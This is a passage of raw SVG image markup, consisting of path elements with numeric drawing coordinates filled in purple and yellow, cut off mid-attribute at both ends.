-0.495,-1.454l0.916,-0.162c-1.658,-1.067 0.475,-0.213 -1.229,-1.409c-1.058,0.421 -0.558,1.23 -1.617,1.642c0.234,0.671 0.684,0.709 0.9,1.371c-0.42,1.879 -2.812,-1.533 -2.683,0.396c0.283,0.8 1.154,2.021 0.042,1.921l-0.663,-1.204c-0.875,0.587 0.784,1.854 -0.625,1.879c-0.187,-0.529 0.342,-0.871 0.121,-0.888c-1.221,-0.35 0.108,0.904 -0.308,1.254l-0.863,-0.829c-0.733,0.854 -1.091,2.313 -1.871,3.288c-0.187,-0.317 -0.262,-0.734 -0.725,-0.813c-0.779,1.454 -2.579,2.083 -4.166,2.579l0.262,1.146c-0.108,0.075 -0.5,-0.179 -0.521,-0.421c-0.7,0.113 0.413,0.496 0.48,0.984c-0.205,0.266 -0.725,-0.138 -0.775,-0.505c-0.196,1.326 -0.88,3.371 -2.417,3.313l-0.054,-0.367c-0.904,0.275 0.737,2.171 -0.484,2.017l-0.016,-0.233c-1.617,0.966 -2.434,3.025 -4.492,2.937c0.846,1.229 -1.758,0.829 -0.375,2.359c-1.462,0.033 -1.521,-0.446 -3.042,0.137c-0.333,0.221 0.521,1.321 0.334,1.817l-0.779,-0.725l0.354,1.254l-1.171,-0.629l-0.113,0.521c0.163,-0.088 0.617,0.05 0.821,0.279c-0.146,0.854 -1.75,0.75 -2.162,0.391l-0.484,1.863c-0.291,-0.317 -0.208,-0.625 -0.258,-0.975c0.196,1.404 -0.946,-0.654 -0.767,0.641c0.263,0.08 0.425,0.48 0.58,0.634c-0.767,-0.138 -1.4,0.562 -1.667,1.262l-0.458,-0.604c-0.942,0.767 -1.455,2.067 -2.317,3.104c0.087,0.071 0.175,0.146 0.242,0.225c0.529,0.171 1.066,0.809 0.929,1.117l-0.621,-0.4c-0,0.042 0.008,0.067 0.008,0.1c0.188,0.038 0.359,0.004 0.529,0.608c-0.162,0.121 -0.375,0.042 -0.583,-0.095c-0.017,0.079 -0.017,0.162 -0.05,0.25c-0.104,0.22 -0.171,0.449 -0.254,0.666c0.254,0.309 0.408,0.709 0.35,1.221c-0.196,1.842 -1.463,3.192 -2.033,4.796c-0.121,0.479 -0.246,0.967 -0.392,1.446c-0.375,1.204 -1.692,1.337 -2.563,0.791c-0.341,0.871 -0.666,1.759 -0.92,2.684c-0.088,0.333 -0.275,0.554 -0.496,0.733c0.196,0.408 0.45,0.862 0.821,1.408c0.27,-0.35 0.345,-0.641 0.679,-0.604c0.233,0.313 -0.067,0.938 -0.484,1.059l-0.129,-0.071c1.067,0.908 1.188,2.308 1.684,3.733c0.466,1.392 1.287,2.696 2.604,2.442l-0.138,0.016c0.742,0.092 1.442,0.138 2.142,0.1c0.7,0.513 -0.767,0.371 -0.417,1.155c2.442,-0.513 3.134,1.366 5.063,0.6c0.537,1.354 1.929,1.391 3.254,1.004c1.354,-0.367 2.575,-1.034 3.833,-0.709l-0.358,-0.52c0.204,-0.767 0.717,0.079 1.142,0.008c-0.288,-0.392 -0.759,-0.238 -0.638,-0.675l2.517,-1.904c0.416,-0.321 0.837,-0.629 1.221,-0.979l0.616,-0.496l0.467,-0.334c1.237,-0.837 2.579,-1.612 3.733,-2.483c0.309,-0.25 0.1,-0.667 -0.162,-1.104c-1.017,0.683 -2.271,1.042 -3.596,1.042" style="fill:#523c98;fill-rule:nonzero;"/><path d="M615.596,105.813l-0.009,-0.017l0.234,-0.279l-0.225,0.296" style="fill:#523c98;fill-rule:nonzero;"/><path d="M614.496,106.796c0.162,-0.092 0.333,-0.238 0.504,-0.4c0.262,0.221 0.45,0.521 0.333,0.604c-0.087,-0.221 -0.479,-0.137 -0.837,-0.204" style="fill:#523c98;fill-rule:nonzero;"/><path d="M621.283,109.862c-0.091,0.263 -0.27,0.163 -0.425,0.034c0.067,-0.088 0.142,-0.188 0.221,-0.35l-0.058,-0.104c0.108,0.154 0.204,0.3 0.262,0.42" style="fill:#523c98;fill-rule:nonzero;"/><path d="M620.746,108.625c0.017,-0.037 -0,-0.079 0.025,-0.112c-0.083,-0.034 -0.171,-0.067 -0.238,-0.08l0.13,0.284l0.083,-0.092" style="fill:#523c98;fill-rule:nonzero;"/><path d="M652.996,100.154l-0.042,0c0.042,0.008 0.092,0.033 0.134,0.075l-0.092,-0.075" style="fill:#523c98;fill-rule:nonzero;"/><path d="M598.433,119.621l0.18,0.171l-0.076,-0.242l-0.104,0.071" style="fill:#523c98;fill-rule:nonzero;"/><path d="M660.671,95.621c0.083,-0 0.171,-0.029 0.254,-0.096c-0.058,-0.008 -0.158,0.05 -0.254,0.096" style="fill:#523c98;fill-rule:nonzero;"/><path d="M660.379,91.196c0.034,-0.238 0.079,-0.479 0.088,-0.717c-0.054,0.325 -0.096,0.554 -0.088,0.717" style="fill:#523c98;fill-rule:nonzero;"/><path d="M659.183,88.021c-0.162,0.066 -0.279,0.129 -0.375,0.204l0,0.008l0.375,-0.212" style="fill:#523c98;fill-rule:nonzero;"/><path d="M633.75,121.379c-0.025,0.025 -0.05,0.058 -0.058,0.096c-0.055,0.304 0.016,0.142 0.058,-0.096" style="fill:#523c98;fill-rule:nonzero;"/><path d="M642.083,111.75c0,0.221 0,0.442 -0.041,0.621c0.221,-0.084 0.366,-0.171 0.041,-0.621" style="fill:#523c98;fill-rule:nonzero;"/><path d="M624.204,131.504l-0.008,-0.008l-0.063,0.054l0.071,-0.046" style="fill:#523c98;fill-rule:nonzero;"/><path d="M641.571,112.704c0.292,0.025 0.425,-0.121 0.471,-0.333c-0.179,0.05 -0.413,0.104 -0.471,0.333" style="fill:#523c98;fill-rule:nonzero;"/><path d="M646.054,82.871l-0.187,0.008c0.025,0.054 0.033,0.113 0.025,0.154l0.162,-0.162" style="fill:#523c98;fill-rule:nonzero;"/><path d="M645.892,83.033l-0.146,0.163c0.083,-0.025 0.154,-0.05 0.146,-0.163" style="fill:#523c98;fill-rule:nonzero;"/><path d="M645.454,83.554c0.088,-0.121 0.188,-0.254 0.292,-0.358c-0.129,0.025 -0.3,0.067 -0.292,0.358" style="fill:#523c98;fill-rule:nonzero;"/><path d="M650.696,83.033l0.104,-0.35c-0.05,0.063 -0.083,0.18 -0.104,0.35" style="fill:#523c98;fill-rule:nonzero;"/><path d="M652.063,83.188c-0.288,-0.155 -0.663,-0.946 -1.192,-0.784l-0.071,0.279c0.325,-0.504 0.854,1 1.263,0.505" style="fill:#523c98;fill-rule:nonzero;"/><path d="M654.317,89.121l-0.45,-0.683c-0.096,0.387 -0.275,0.895 -0.575,0.787c0.046,1.433 0.325,-0.812 1.025,-0.104" style="fill:#523c98;fill-rule:nonzero;"/><path d="M655.454,91.137c-0.341,-0.195 -0.429,0.334 -0.625,0.434c0.404,-0.025 0.521,-0.008 0.625,-0.434" style="fill:#523c98;fill-rule:nonzero;"/><path d="M647.375,103.183l-0.483,-0.75c-0.234,0.325 0.204,0.284 0.483,0.75" style="fill:#523c98;fill-rule:nonzero;"/><path d="M646.983,109.179l0.617,0.229l-0.35,-0.758l-0.267,0.529" style="fill:#523c98;fill-rule:nonzero;"/><path d="M641.35,105.462l0.058,-0.195l-0.308,0.633l0.25,-0.438" style="fill:#523c98;fill-rule:nonzero;"/><path d="M615.408,128.067l0.846,0.7c0.05,-0.317 -0.783,-1.234 -0.846,-0.7" style="fill:#523c98;fill-rule:nonzero;"/><path d="M602.158,128.475l0.075,0.463l0.138,-0.609l-0.213,0.146" style="fill:#523c98;fill-rule:nonzero;"/><path d="M644.892,210.125c-0,2.246 -3.459,1.854 -3.459,-0.367l0,-1.162c0,-2.246 3.459,-1.859 3.459,0.362l-0,1.167Zm64.183,-46.883c-23.6,9.983 -46.746,20.637 -68.538,34.17c-1.399,0.871 -2.391,1.971 -3.091,3.175c0.308,-0.295 0.725,-0.504 1.254,-0.504c2.246,0 1.862,3.467 -0.367,3.467c-1.196,-0 -1.629,-0.996 -1.441,-1.913c-2.825,6.85 3.679,16.176 11.383,11.392c21.804,-13.55 44.95,-24.179 68.533,-34.179c10.375,-4.396 2.538,-19.979 -7.733,-15.608" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M708.621,162.175c-0.042,0.179 0.137,0.463 0.421,0.292l0.016,-0.617l-0.437,0.325" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M710.988,162.55c0.295,-0.325 0.683,-0.871 0.358,-1.367c-0.309,0.617 -0.446,0.375 -0.7,1.121c-0.292,0.146 -0.575,-0.042 -0.592,-0.258c-0.075,0.162 -0.521,0.025 -0.562,0.429c0.521,0.263 0.983,0.187 1.446,-0.3c0.141,0.104 0.058,0.267 0.05,0.375" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M712.517,179.8l0.212,-0.008c-0.071,-0.013 -0.137,-0.013 -0.212,0.008" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M695.679,186.875c0.125,-0.075 0.154,-0.146 0.134,-0.196c-0.1,0.079 -0.18,0.163 -0.134,0.196" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M692.571,187.6l0.187,-0.05c-0.079,-0.017 -0.162,-0.017 -0.187,0.05" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M712.517,179.8l-0.521,0.025c0.05,0.188 0.287,0.033 0.521,-0.025" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M715.45,161.408c-0.133,-0.008 -0.237,0.025 -0.346,0.067l0.304,0.025l0.042,-0.092" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M718.917,175.896l0.079,-0.092c-0.033,-0.071 -0.071,-0.146 -0.121,-0.225l0.042,0.317" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M720.292,171.183c-0.009,0.113 0.479,0.121 0.7,0.154c-0.213,-0.054 -0.321,-0.137 -0.35,-0.241c-0.109,0.008 -0.213,0.029 -0.35,0.087" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M716.083,163.788l-0.17,-0.017l0.17,0.017" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M715.633,177.85c-0.037,-0.058 -0.087,-0.117 -0.121,-0.142c0.025,0.059 0.067,0.1 0.121,0.142" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M701.588,163.942l0.033,0.079c0.017,-0.054 0.017,-0.096 -0.033,-0.079" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M709.125,163.354l-0.083,0.067l0.091,0.258l-0.008,-0.325" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M687.137,189.446l0.03,-0.008c0.108,-0.113 0.033,-0.067 -0.03,0.008" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M642.338,211.971c0.258,0.604 -0.913,0.204 -0.459,0.946c0.042,-0.179 0.854,-0.484 0.459,-0.946" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M715.612,161.525c0.088,0.025 0.188,0.046 0.276,0.088c-0.121,-0.063 -0.213,-0.08 -0.275,-0.088" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M641.879,212.917l0,0.008l0.058,0.071l-0.058,-0.079" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M675.408,195.5c0.067,0.058 0.146,0.092 0.213,0.121c-0.025,-0.038 -0.083,-0.079 -0.213,-0.121" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M684.525,191.779l-0.246,0.05c0.096,0 0.179,-0.025 0.246,-0.05" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M671.192,198.438c-0.146,0.024 -0.209,-0.017 -0.342,0.12l0.075,0.034c0.033,-0.088 0.087,-0.155 0.267,-0.155" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M666.496,200.921l0.133,0.033l0.146,-0.1l-0.279,0.067" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M686.95,170.679c0.171,0.084 0.292,0.179 0.404,0.292c-0.217,-0.275 0.442,-0.709 -0.404,-0.292" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M715.367,161.679c0.075,-0.117 0.145,-0.154 0.245,-0.154l-0.204,-0.025c-0.05,0.058 -0.075,0.121 -0.041,0.179" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M672.779,201.954l-0.771,0.325c0.225,-0.067 0.505,-0.179 0.771,-0.325" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M652.95,187.808l0.137,-0.146c-0.075,0.025 -0.125,0.076 -0.137,0.146" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M669.842,203.492c-0.221,-0.075 -0.392,-0.088 -0.571,-0.075c-0.004,0.05 -0.029,0.1 -0.021,0.158l0.592,-0.083" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M687.354,170.979l0,-0.008l0,0.008" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M722.983,171.671l-0.145,0.287c-1.205,-0.758 -0.309,-1.654 -1.351,-2.475c0.976,0.771 0.463,0.059 0.992,-0.016c0.075,-0.3 0.104,-0.775 0.284,-0.7c-0.575,-0.35 0.024,-0.975 -0.871,-1.409c0.158,-0.112 -0.242,-0.504 0.187,-0.6c-0.454,-0.545 -0.179,0.292 -0.396,0.325c-0.929,-0.579 -0.716,-2.541 -2.433,-3.054c-1.183,-0.6 -1.717,-0.25 -2.775,-0.521c-0.204,-0.404 0.558,-0.404 0.567,-0.404c-0.413,-0.512 -0.9,-0.675 -1.521,-0.692c0.162,-0.1 0.104,-0.27 -0.025,-0.5c-0.496,-0.087 -0.479,0.492 -1.034,0.109c0.155,-0.171 0.359,-0.433 0.642,-0.546c-0.625,-0.008 -1.25,0.204 -1.837,0.333c-0.146,-0.308 0.4,-0.437 0.633,-0.591c-0.713,0.02 -1.813,0.191 -1.967,0.683l0.421,0.146c-0.225,0.037 -0.146,-0.392 0.033,-0.488c0.588,-0.4 0.83,0.192 0.846,0.35l-0.421,0.08c0.359,1.008 1.609,-0.067 2.45,0.299l-0.52,0.605c0.3,-0.121 0.625,-0.255 0.95,-0.325c0.1,0.241 0.041,0.65 -0.334,0.616c0.35,0.538 0.554,-0.079 0.796,0.496c0.017,0.083 -0.012,0.108 -0.071,0.108l0.571,0.038c-0.171,0.092 -0.187,0.492 -0.417,0.254c0.555,0.767 1.538,0.358 1.48,1l-0.088,-0.017c1.1,0.675 0.438,-0.35 1.596,-0.07c-0.154,0.479 -0.317,0.925 -0.529,1.358l0.487,-0.238c0.067,0.117 0.196,0.351 0,0.442c0.596,0.171 0.129,-0.212 0.588,-0.179c-0.017,0.779 1.154,1.454 0.421,1.967c0.466,0.041 0.033,-0.7 0.579,-0.18c-0.75,0.53 0.462,0.688 0.229,1.4c-0.483,-0.045 -0.433,-0.6 -0.654,0.042c0.871,0.121 0.108,1.092 0.296,1.492c0.625,-0.05 0.37,1 0.437,1.787c-0.154,-0.054 -0.608,1.409 -1.179,1.875l-0.092,-0.075c0.529,0.417 0.034,1.017 -0.225,1.505c-0.279,-0.259 -0.333,-0.438 -0.304,-0.746l-0.283,0.362c0.091,0.229 0.041,0.4 -0.129,0.688l-0.246,-0.434c-0.392,0.446 -0.65,1.288 -1.579,1.434c0.141,0.429 1.287,0.737 0.475,1.479c-0.142,-0.204 -0.35,-0.563 -0.155,-0.763c-0.066,0.071 -0.195,0.317 -0.391,0.3l0.171,-0.537c-0.45,0.016 -0.042,0.4 -0.367,0.512c-0.121,-0.316 -0.325,-0.112 -0.392,-0.391c0.075,-0.063 0.317,0.008 0.375,-0.163c-0.333,0.1 -0.896,0.1 -1.125,-0.079c0.109,0.171 0.179,0.429 -0.079,0.575c-0.675,0.325 -0.392,-0.275 -0.862,-0.258c-0.084,0.291 -0.621,0.25 -0.434,0.725c-0.2,0.087 -0.333,-0.117 -0.471,-0.213c-0.266,0.367 -1.658,0.779 -1.025,1.108l0.096,-0.008l-0.046,0.046c-0.979,0.971 -2.566,0.792 -3.645,1.492l-0.067,-0.155c-0.617,0.48 -1.504,0.771 -1.846,1.326c-0.212,0.095 -0.612,-0.076 -0.612,-0.3c-0.48,0.358 -0.463,0.558 -1.342,0.633c0.417,-0.504 -0.292,-0.163 0.462,-0.438c-0.754,0.163 -1.025,-0.016 -1.579,0.738c0.084,-0.513 -0.737,-0.283 -1.008,-0.017l0.604,0.075c-0.342,0.221 -0.683,0.325 -1.025,0.438l-0.05,-0.609c-1.708,-0.016 -2.067,2.23 -3.621,1.629c-0.204,0.538 0.888,-0.083 0.742,0.505c-0.679,0.208 -1.696,-0.246 -1.9,-0.146c-1.025,0.104 -0.479,1.137 -1.496,1.367c0.204,0.129 0.546,0.575 -0.075,1.07c-0.675,0.221 -1.146,-0.429 -0.812,-0.762c0.145,-0.092 0.254,-0.067 0.27,0.008c0.188,-0.162 0.421,-0.375 0.071,-0.462l0,0.225c-0.412,-0.042 -1.291,0.383 -1.212,-0.025c-0.421,0.4 -0.079,0.408 0.325,0.333c-0.95,0.117 -1.3,0.587 -2.238,0.8c0.188,0.042 0.409,0.204 0.279,0.267c-1.354,0.341 -0.383,0.604 -1.195,1.083c-0.613,-0.067 -0.15,-0.758 -0.888,-0.129c-0.612,0.05 -0.342,-0.442 -0.204,-0.692c-0.613,0.717 -1.554,0.429 -2.042,0.575l0.342,-0.341c-0.196,0.204 -0.4,0.295 -0.604,0.391l0.408,0.263c-0.271,0.045 -0.475,0.146 -0.546,-0.009c-0.129,0.359 0.479,0.529 0.154,1.088c-0.416,-0.029 -0.879,0.671 -1.229,0.229c1.092,-0.308 -0.341,-0.446 0.471,-0.929c-0.129,0.133 -0.342,0.229 -0.608,0.271c-0.067,-0.034 -0.017,-0.113 0.041,-0.171c-1.183,0.008 -0.179,0.762 -1.183,1.229c-0.017,-0.342 -0.487,-0.425 -0.617,-0.288c0.409,-0.183 0.417,0.376 0.138,0.759c-0.733,0.092 -0.6,0.496 -0.95,0.633l0.421,-0.079c0.016,0.342 -0.325,0.454 -0.725,0.758c-0.138,-0.196 0.333,-0.341 0.125,-0.358c-0.254,0.721 -1.354,0.021 -1.879,0.692c-0.417,-0.034 -0.288,-0.513 -0.621,-0.5c-0.6,0.725 -1.025,0.016 -1.684,0.716c0.413,0.255 0.405,0.15 0.017,0.792l1.196,-0.912l-0.588,0.954c0.409,-0.196 0.734,-0.646 1,-0.7c-0.25,0.504 -0.258,0.387 0.092,0.608c-0.829,-0.3 -0.929,0.854 -1.742,0.792l-0.441,-0.938c-1.154,0.067 -1.454,1.308 -2.796,1.692l0.471,-0.042c0.016,0.45 -0.725,0.433 -1.059,0.783c-0.112,-0.325 -0.416,-0.308 -0.691,-0.416c0.137,0.221 -0.904,0.441 -0.709,1.108l-0.75,-0.121c-1.079,0.334 -0.691,1.438 -1.683,1.821c0.104,-0.479 -0.429,-0.462 0.083,-1.042c-0.329,0.163 -0.637,0.263 -0.529,0.471c-0.279,-0.096 -0.662,0.871 -1.108,0.734c-0.058,0.204 0.067,0.546 -0.308,0.708c-0.067,-0.05 -0.075,-0.154 -0.075,-0.154c0.075,0.154 -0.446,0.496 0.041,0.666c-1.475,-0.445 -2.679,1.5 -3.954,1.142c-0.629,0.471 -1.4,1.017 -2.021,1.375c0,-0.125 -0.071,-0.162 0.059,-0.187c-1,0.187 -0.042,1.145 -1.188,1.375c-0.767,-0.213 0.375,-0.555 -0.042,-0.571c-0.675,-0.913 -1.1,0.792 -2.066,0.579l0.121,-0.146c-0.684,-0.058 -1.009,1.042 -1.863,1.429c0,0 -0.008,-0.104 -0.075,-0.146c-0.275,0.817 -1.221,1.58 -1.925,2.167c0.021,-0.529 0.242,-0.408 -0.133,-0.708c-0.309,0.25 0.466,0.562 -0.171,1.067c-0.35,-0.084 -0.95,0.025 -1.258,-0.351l0.641,-0.4c-0.641,-0.35 -0.846,0.505 -1.237,0.613l-0.088,-0.254c-0.962,0.667 -0.629,1.262 -1.729,1.854l0.213,0.117c-0.234,0.916 -0.684,-0.042 -1.009,0.737l-0.529,-0.487c-0.308,0.366 -1.008,1.375 -1.633,1.912c0.137,-0.675 0.796,-1.4 1.146,-1.954c-0.392,0.221 -1.263,0.842 -1.296,1.246c0.125,-0.154 0.229,-0.413 0.441,-0.413c-0.187,0.746 -0.666,1.342 -1.433,1.796c-0.546,-1.237 -2.229,0.988 -3.083,0.221c-0.984,0.992 -2.346,0.554 -3.484,0.342c0.221,1.108 -0.375,-0.059 -0.604,0.954c-0.371,-0.034 -0.504,-0.125 -0.504,-0.196c-0.25,-0.333 -0.462,-0.7 -0.633,-1.05c-0.025,-0.383 0.4,-0.042 0.479,-0.271c-0.513,-0.404 0.017,-0.537 -0.154,-0.983c-0.163,0.366 -0.513,0.291 -0.7,-0.075l0.091,0.733c-1.15,-0.275 0,-1.179 -1.029,-1.571l0.467,0.042c-0.496,-0.263 -0.963,-1.504 -1.913,-1.742c0.08,-0.129 0.309,-0.341 0.463,-0.154c-0.333,-1.125 -1.504,-2.725 -0.821,-3.737l0.242,0.125c-0.029,-0.221 -0.396,-0.475 -0.113,-0.709c-2.146,-0.091 -1.75,-3.45 0.442,-3.45c0.25,0 0.454,0.063 0.642,0.138c0.041,-0.1 0.041,-0.188 0.104,-0.279c0.562,0.491 1.391,0.008 1.866,-0.146l0.038,0.1c1.237,-0.734 2.2,-2.109 3.396,-3.217c1.308,0.163 3.221,-1.496 4.9,-1.958c-0.296,0.012 -0.271,-0.538 -0.05,-0.75c0.412,-0.067 0.683,-1 0.983,-0.367l-0.137,0.067c0.608,0.446 1.212,-0.117 1.775,-0.417l-0.375,-0.846c2.091,0.334 3.545,-2.554 4.916,-1.946c0.225,-0.391 0.675,-0.633 0.909,-1.025l0.212,0.446c1.033,-0.421 1.546,-0.625 2.696,-1.375l-0.083,0.442c0.691,-0.333 0.187,-1.708 0.804,-2.075l0.529,0.554c1.183,-0.654 2.696,-0.692 3.567,-1.908c0.025,0.108 0.087,0.312 -0.092,0.433c0.571,-0.267 2.396,-0.675 1.733,-1.467c0.321,0.58 1.271,-0.566 1.784,-1.162l0.12,0.487c0.271,-0.829 0.213,-0.991 0.896,-1.529c0.213,-0.041 0.334,0.263 0.034,0.271c0.725,-0.075 0.27,-0.654 1.125,-0.783l-0.142,0.416c0.646,-0.279 0.521,-0.4 0.7,-0.895c0.312,-0.367 1.246,-0.48 1.525,-0.13c-0.033,-0.287 0.154,-0.775 0.575,-0.841c0.125,0.125 0.033,0.287 -0.008,0.358c1.183,-0.217 1.304,-1.267 2.237,-1.187c0.083,0.137 0.171,0.187 0.246,0.195c-0.838,0.4 -1.521,0.692 -1.471,0.634c0.192,0.4 0.9,0.15 0.642,0.962c0.391,-0.562 0.991,-1.666 1.733,-1.8c0.054,0.025 0.113,0.05 0.163,0.1l-0.05,0.079c0.17,-0.033 0.287,-0.137 0.383,-0.266c0.246,-0.034 0.4,-0.042 0.6,-0.138c0.237,0.3 0.858,-0.196 1.2,-0.341c-0.238,-0.425 0.233,-0.563 -0.342,-0.734c0.063,0.009 -0.05,0.088 -0.254,0.213c-0.05,0.029 -0.104,0.071 -0.121,0.112l0,-0.05l-0.825,0.434c0.159,-0.35 0.342,-0.675 0.842,-0.613c0.029,-0.367 0.079,-0.746 0.121,-0.933c0.766,0.396 1.808,0.308 2.108,0.633c0.913,-0.742 2.342,-1.312 2.613,-2.45c0.241,-0.237 0.445,0.092 0.616,0.163c-0.129,0.162 -0.341,0.246 -0.375,0.408c0.492,-0.488 1.704,-0.887 1.571,-1.538c0.863,-0.075 -0.162,0.73 0.808,0.163l-0.058,0.242c2.425,0.008 2.588,-2.98 5.363,-2.792c-0.196,-0.008 -0.284,-0.008 -0.359,-0.087c2.784,-0.613 5.038,-2.842 7.925,-3.101c0.792,-0.145 0.709,-0.554 1.021,-1.033l0.367,0.413l0.512,-0.88c0.884,-0.87 2.35,0.392 3.359,-0.958l-0.317,-0.254c0.521,-0.146 1.458,-0.854 1.529,-0.438c0.033,-0.083 0.017,-0.408 0.288,-0.325l0.12,0.25l1.009,-0.941c0.991,-0.213 0.283,1.066 1.654,0.546c0.446,-0.313 1.104,-1.346 0.846,-1.434c-0.204,0.071 -0.579,0.059 -0.709,-0.187l0.405,-0.325c-0.234,-0.784 -0.2,-1.7 -1.555,-1.742l-0.591,0.788l-0.409,-0.25l0.65,-0.305c-0.512,-0.183 -0.625,0.221 -0.804,0.546c-0.137,-0.171 -0.308,-0.258 -0.496,-0.258l-0.462,1.042c-0.229,-0.255 0.087,-0.725 -0.492,-0.667c-0.216,0.479 0.629,0.504 0.117,0.967c-0.513,-0.171 -0.521,-0.496 -0.846,-0.017c-0.142,-0.171 -0.1,-0.325 0.029,-0.488c-0.283,0.4 -0.991,0.546 -1.025,1.025c-0.566,-0.241 -1.275,0.684 -1.537,-0.041c-0.05,0.221 -0.446,0.846 -0.796,1.033c0.292,-1.121 -1.358,0.538 -1.588,-0.446c-0.154,0.967 -1.604,1.109 -2.287,1.904c0.025,-0.083 0.067,-0.254 0.154,-0.245c-0.504,0.158 -0.75,-0.017 -1.121,-0.017c0.209,0.654 -0.483,1.125 -0.716,1.687c-0.855,-0.341 0.033,-0.887 -0.409,-1.391c0.263,0.496 -0.804,0.958 -0.412,1.291c-0.621,-0.17 -0.475,-0.008 -0.938,-0.412c0.267,0.804 -0.358,0.317 -0.529,0.958c-0.821,-0.087 -0.487,-0.65 -1.108,-0.096c-0.446,-0.083 0.075,-0.645 0.075,-0.645c-0.742,0.312 -0.092,0.725 -0.092,1.133c-0.796,0.562 -0.6,-0.254 -1.033,-0.417c-0.479,0.392 -0.65,1.125 -1.063,1.288c-0.083,-0.084 -0.179,-0.084 -0.133,-0.246c-0.367,0.725 -1.708,0.8 -2.108,1.687c-0.08,-0.033 -0.121,-0.066 -0.163,-0.108c0.254,0.246 0.4,0.538 0.475,0.758c-0.321,0.155 -0.433,0.642 -0.733,0.317c0.204,-0.079 0.146,-0.246 0.196,-0.408l-0.271,0.329c-0.563,-0.417 0.375,-0.4 0.196,-0.808c-0.592,0.479 -1.155,1.295 -1.742,1.366c-0.35,-0.479 1.117,-0.729 0.212,-0.887l0.888,-0.163c-0.992,-0.566 0.504,-0.162 -0.463,-0.812c-1.116,0.325 -1.041,0.812 -2.15,1.133c-0.108,0.404 0.267,0.404 0.188,0.813c-1.229,1.22 -1.8,-0.813 -2.55,0.404c-0.113,0.491 0.1,1.221 -0.846,1.221l-0.017,-0.721c-1.033,0.404 -0.162,1.137 -1.404,1.229c0.071,-0.329 0.692,-0.571 0.504,-0.571c-0.904,-0.154 -0.32,0.571 -0.841,0.813l-0.363,-0.48c-1.033,0.58 -2.021,1.538 -3.15,2.205c-0.016,-0.188 0.104,-0.455 -0.246,-0.488c-1.366,0.983 -3.212,1.479 -4.791,1.879l-0.317,0.725c-0.133,0.059 -0.337,-0.087 -0.254,-0.246c-0.633,0.109 0.121,0.305 -0.05,0.621c-0.308,0.188 -0.554,-0.058 -0.421,-0.291c-0.792,0.87 -2.371,2.245 -3.646,2.275l0.129,-0.234c-0.904,0.225 -0.425,1.384 -1.383,1.35l0.096,-0.154c-1.829,0.708 -3.529,2.108 -5.2,2.142c0.092,0.779 -1.863,0.625 -1.488,1.583c-1.22,0.092 -1.033,-0.233 -2.57,0.229c-0.392,0.163 -0.238,0.863 -0.646,1.204l-0.267,-0.454l-0.35,0.829l-0.633,-0.383l-0.359,0.358c0.188,-0.062 0.471,0.009 0.53,0.163c-0.555,0.579 -1.817,0.571 -1.963,0.342l-1.333,1.295c-0.075,-0.212 0.154,-0.425 0.291,-0.666c-0.562,0.95 -0.433,-0.4 -0.954,0.471c0.167,0.05 0.109,0.308 0.142,0.416c-0.538,-0.066 -1.408,0.429 -1.988,0.909l-0.058,-0.388c-1.204,0.592 -2.333,1.583 -3.637,2.342c0.554,-0.121 0.775,0.487 0.425,0.766l-0.442,-0.4c-0.054,0.446 0.508,-0.05 0.229,0.617c-0.521,0.221 -0.658,-0.367 -0.471,-0.683l-0.487,0.512c-0.125,-0.121 -0.034,-0.283 -0.109,-0.487c-0.054,0.45 -1.3,0.129 -1.325,0.862l-0.12,-0.129c-1.313,0.804 -1.717,1.254 -2.842,2.017c0.254,0.433 -0.3,0.646 -0.375,1.221c-0.896,0.512 -2.05,1.141 -2.75,2.295c-0.283,0.921 0.212,0.446 0.254,0.938c-0.425,-0.171 -0.962,1.042 -0.954,0.283c-0.546,1.488 -0.708,1.979 -0.563,3.938c0.196,-0.196 0.305,-0.413 0.442,-0.284c0.046,0.342 -0.246,0.759 -0.45,0.7l-0.046,-0.091c0.3,1.075 0.079,2.262 0.104,3.516c0.009,1.221 0.259,2.484 1.125,3.021l-0.091,-0.066c0.441,0.458 0.887,0.879 1.4,1.237c0.446,0.7 -0.579,-0.187 -0.409,0.471c1.784,1.025 2.255,2.379 4.08,2.696c0.333,0.879 1.633,1.283 2.962,1.229c1.35,-0.033 2.579,-0.458 3.579,-0.358l-0.204,-0.263c0.342,-0.429 0.579,-0.029 0.929,-0.104c-0.146,-0.196 -0.562,-0.058 -0.366,-0.325c1.775,-0.992 2.937,-1.75 4.441,-2.392c1.45,-0.662 2.963,-1.229 4.371,-1.904c1.033,-0.508 -0.242,-1.721 1.383,-1.8l-0.07,0.7c1.658,-1.742 4.1,-2.337 5.8,-3.929c-0.055,0.179 0.025,0.333 -0.171,0.437c0.629,0.13 1.554,-0.837 1.4,-1.145c0.325,-0.134 0.221,0.233 0.496,0.283c0.529,-0.017 0.8,-1.05 1.212,-0.804c0.083,0.037 -0.037,0.187 -0.104,0.25c0.171,-0.325 1.304,-0.642 0.812,-0.921c0.855,-0.2 1.338,-0.967 2.059,-1.033c0.133,-0.692 1.408,-0.455 1.175,-1.196c0.316,0.725 1.616,-0.121 1.921,-0.7c-0.05,0.296 0.529,-0 0.495,0.391c0.53,-0.291 0.967,-0.683 0.684,-0.991c1.433,0.308 